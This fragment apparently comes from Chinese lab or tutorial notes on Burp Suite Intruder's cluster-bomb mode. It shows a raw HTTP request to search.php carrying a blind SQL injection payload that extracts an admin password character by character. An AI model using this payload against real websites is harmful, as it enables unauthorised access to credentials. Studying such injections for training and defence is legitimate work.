 攻击类型: 集束炸弹(Clusterbomb)
GET /search.php?search=1%25%27%20and%20mid((select%20admin_password%20from%20admin%20limit%200,1),§1§,1)%20=%20%27§c§%27%20%23 HTTP/1.1
Host: liuyan.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
? < + > 输入搜索字词 没有匹配